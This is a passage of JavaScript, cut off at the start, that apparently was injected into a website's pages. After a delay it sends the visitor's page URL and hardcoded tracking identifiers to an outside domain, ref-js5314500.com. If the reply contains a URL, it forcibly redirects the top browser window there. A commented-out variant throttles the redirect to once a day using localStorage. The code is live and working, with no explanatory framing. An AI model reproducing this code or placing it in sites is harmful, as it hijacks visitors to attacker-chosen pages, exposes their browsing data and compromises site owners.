            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'51c64b8a8a64f6e2e3a1c6535ccd190b',
                    ex:1768938069847,
                    v: 'fe678e8e-527c-4738-8ba4-6606a7f3044b',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    